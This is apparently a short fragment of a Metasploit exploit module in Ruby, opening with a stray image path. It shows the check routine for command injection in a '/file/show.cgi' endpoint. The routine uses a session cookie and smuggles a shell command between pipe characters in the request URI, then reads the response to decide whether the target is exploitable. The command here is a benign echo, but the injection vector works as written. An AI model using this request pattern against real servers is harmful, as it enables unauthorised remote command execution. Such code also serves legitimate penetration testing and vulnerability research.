 print_status("#{peer} - Attempting to execute...")
command = "echo #{rand_text_alphanumeric(rand(5) + 5)}"
res = send_request_cgi(
    {
        'uri'     => "/file/show.cgi/bin/#{rand_text_alphanumeric(5)}|#{command}|",
        'cookie'  => "sid=#{session}"
    }, 25)
if res and res.code == 200 and res.message =~ /Document follows/
    return Exploit::CheckCode::Appears
else
    return Exploit::CheckCode::Safe
end